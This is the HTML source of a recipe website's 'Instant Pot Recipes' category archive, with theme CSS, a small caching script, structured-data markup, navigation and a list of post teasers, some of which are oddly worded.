		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/recipes\/instant-pot-recipes\/",
                "name": "Instant Pot Recipes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-instant-pot-recipes category-293 elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
					<div class="container penci-breadcrumb two-sidebar">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/recipes/">Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Instant Pot Recipes</span>
		</div>
			
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Instant Pot Recipes</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-182935" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Scalloped%20Potatoes%20Instant%20Pot%20Elegant%20Instant%20Pot%20Scalloped%20Potatoes-137052.png" href="https://stunningplans.com/scalloped-potatoes-instant-pot/" title="The Best Scalloped Potatoes Instant Pot">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/scalloped-potatoes-instant-pot/">The Best Scalloped Potatoes Instant Pot</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-05-14T08:17:52+00:00">May 14, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-05-14T08:17:52+00:00">May 14, 2025</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Scalloped Potatoes Instant Pot .These Instant Pot recipes are regarding to save you from appetite&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-181357" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Instant%20Pot%20Frozen%20Chicken%20Thighs%20Recipe%20Elegant%20Instant%20Pot%20Frozen%20Chicken%20Thighs-958732.png" href="https://stunningplans.com/instant-pot-frozen-chicken-thighs-recipe/" title="25 Best Ideas Instant Pot Frozen Chicken Thighs Recipe">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/instant-pot-frozen-chicken-thighs-recipe/">25 Best Ideas Instant Pot Frozen Chicken Thighs Recipe</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-07-06T16:50:23+00:00">July 6, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-07-06T16:50:23+00:00">July 6, 2024</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Best Ideas Instant Pot Frozen Chicken Thighs Recipe .These Instant Pot recipes are concerning to conserve&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-166784" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Instant%20Pot%20Chunky%20Potato%20soup%20Unique%20Instant%20Pot%20Pressure%20Cooker%20soup%20Recipes%20Savor%20the%20Thyme-490199.png" href="https://stunningplans.com/instant-pot-chunky-potato-soup/" title="Top 25 Instant Pot Chunky Potato soup">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/instant-pot-chunky-potato-soup/">Top 25 Instant Pot Chunky Potato soup</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-04-01T18:45:56+00:00">April 1, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-04-01T18:45:56+00:00">April 1, 2023</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 25 Instant Pot Chunky Potato soup .These Instant Pot recipes are regarding to save you from&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-181438" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Instant%20Pot%20Thai%20Recipes%20Awesome%20Instant%20Pot%20Pad%20Thai%20Recipe-152828.png" href="https://stunningplans.com/instant-pot-thai-recipes/" title="Top 25 Instant Pot Thai Recipes">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/instant-pot-thai-recipes/">Top 25 Instant Pot Thai Recipes</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-11-13T10:44:56+00:00">November 13, 2022</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2022-11-13T10:44:56+00:00">November 13, 2022</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 25 Instant Pot Thai Recipes .Lots of people utilize keto as a way to lose weight,&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-187404" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Lasagna%20Instant%20Pot%20Best%20Of%20the%20Best%20Instant%20Pot%20Lasagna%20Recipe-230760.png" href="https://stunningplans.com/lasagna-instant-pot/" title="Top 25 Lasagna Instant Pot">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/lasagna-instant-pot/">Top 25 Lasagna Instant Pot</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-10-04T23:40:21+00:00">October 4, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-10-04T23:40:21+00:00">October 4, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 25 Lasagna Instant Pot .We created this recipe to make a lot of taco dental filling&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-188707" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-8%20Qt%20Instant%20Pot%20Recipes%20Inspirational%20First%20Look%20at%20the%208%20Quart%20Instant%20Pot%20Ip%20Duo80%20Dad%20Cooks-494246.png" href="https://stunningplans.com/8-qt-instant-pot-recipes/" title="The top 25 Ideas About 8 Qt Instant Pot Recipes">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/8-qt-instant-pot-recipes/">The top 25 Ideas About 8 Qt Instant Pot Recipes</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-05-10T01:30:53+00:00">May 10, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-05-10T01:30:53+00:00">May 10, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The top 25 Ideas About 8 Qt Instant Pot Recipes .We created this recipe to make a&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-171965" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Instant%20Pot%20Barley%20Fresh%20Savory%20Instant%20Pot%20Barley%20%20Beyond%20Mere%20Sustenance-930953.png" href="https://stunningplans.com/instant-pot-barley/" title="25 Best Instant Pot Barley">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/instant-pot-barley/">25 Best Instant Pot Barley</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-04-13T10:42:03+00:00">April 13, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-04-13T10:42:03+00:00">April 13, 2021</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>25 Best Instant Pot Barley .These Instant Pot recipes are about to save you from cravings and&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-22932" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Country%20Style%20Pork%20Ribs%20Instant%20Pot%20Lovely%20Instant%20Pot%20Country%20Style%20Pork%20Ribs-868391.png" href="https://stunningplans.com/country-style-pork-ribs-instant-pot/" title="The Best Ideas for Country Style Pork Ribs Instant Pot">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/recipes/instant-pot-recipes/"  rel="category tag">Instant Pot Recipes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://stunningplans.com/country-style-pork-ribs-instant-pot/">The Best Ideas for Country Style Pork Ribs Instant Pot</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-08-09T12:06:14+00:00">August 9, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-08-09T12:06:14+00:00">August 9, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Country Style Pork Ribs Instant Pot .We developed this recipe to make a&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-8772" class="item hentry">
					<div class="thumbnail">
				
